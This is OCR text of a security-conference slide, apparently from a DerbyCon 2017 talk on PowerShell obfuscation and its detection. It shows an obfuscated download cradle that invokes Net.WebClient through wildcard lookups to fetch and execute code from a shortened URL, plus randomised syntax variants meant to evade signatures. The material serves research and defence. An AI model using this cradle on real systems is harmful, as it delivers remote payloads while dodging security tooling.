 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g tCrad1e')
Get-Random -Input @('Where-Object','Where','?')
Get-Random -Input @('-like','-clike','-ilike')
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com